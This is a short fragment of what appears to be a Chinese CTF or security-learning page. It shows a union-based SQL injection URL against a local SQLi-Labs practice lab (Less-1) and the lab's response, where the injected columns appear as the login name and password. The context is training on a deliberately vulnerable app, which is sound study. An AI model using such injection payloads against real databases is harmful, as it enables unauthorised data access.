 127.0.0.1:7790/Less-1/?id=-1' union select 1,2,3-- -
工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1